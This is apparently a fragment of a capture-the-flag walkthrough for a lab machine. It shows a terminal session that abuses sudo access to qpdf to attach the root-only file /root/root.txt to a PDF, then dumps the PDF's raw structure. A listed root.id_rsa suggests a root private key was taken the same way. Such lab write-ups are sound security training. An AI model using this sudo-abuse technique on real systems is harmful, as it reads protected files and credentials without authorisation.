 consuela@iclean:~$ sudo /usr/bin/qpdf --empty ./root.txt --add-attachment /root/root.txt --
[sudo] password for consuela:
consuela@iclean:~$ ls
out.pdf  root.id_rsa  root.txt  shared-mime-info-spec.pdf  user.txt
consuela@iclean:~$ cat root.txt
%PDF-1.3
%����
1 0 obj
<< /Names << /EmbeddedFiles 2 0 R >> /PageMode /UseAttachments /Pages 3 0 R /Type /Catalog >>
endobj
2 0 obj
<< /Names [ (root.txt) 4 0 R ] >>
endobj
3 0 obj
<< /Count 0 /Kids [ ] /Type /Pages >>
endobj
4 0 obj
<< /EF << /F 5 0 R /UF 5 0 R >> /F (root.txt) /Type /Filespec /UF (root.txt) >>
endobj
5 0 obj
<< /Params << /CheckSum <5901e5f9446e45381dcf8187d6d91fb1> /CreationDate (D:20240411075116Z) /ModDate (D:20240411075116Z) /Size 33 >> /Type /EmbeddedFile /Length 41 /Filter /FlateDecode >>
stream
endstream
endobj
xref
0 6
0000000000 65535 f
0000000015 00000 n
0000000124 00000 n
0000000173 00000 n
0000000226 00000 n
0000000321 00000 n
trailer << /Root 1 0 R /Size 6 /ID [<bb5cad165dccceccad076d6b64024ff9><bb5cad165dccceccad076d6b64024ff9>] >>
startxref
583
%%EOF